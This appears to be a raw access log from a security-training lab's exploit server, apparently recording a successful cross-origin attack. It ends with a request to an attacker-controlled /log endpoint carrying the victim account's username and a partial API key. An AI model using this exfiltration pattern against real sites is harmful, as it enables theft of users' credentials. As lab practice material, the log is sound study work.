 exploit-0a9800d30305428c800de41101d200c6.exploit-server.net/log?key={%20%20"username":%20"wiener",%20%20"email":%20"",%20%20"apikey":%20"FZWkmPd...
2023-10-15 08:26:09 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:27:44 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:27:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:28:05 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:28:51 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:28:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:28:55 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:29:58 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:29:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:30:02 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:30:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:30:10 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:30:11 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:30:21 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:30:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:30:24 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:30:59 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:31:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:31:05 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:31:44 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:31:55 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:32:14 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:32:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:32:16 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:32:31 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:34:24 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
2023-10-15 08:35:30 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:35:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/201001
2023-10-15 08:35:49 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0"
2023-10-15 08:35:59 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
2023-10-15 08:36:00 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22FZWkmPdKmoWTYkKH7Am
2023-10-15 08:36:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
2023-10-15 08:36:01 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36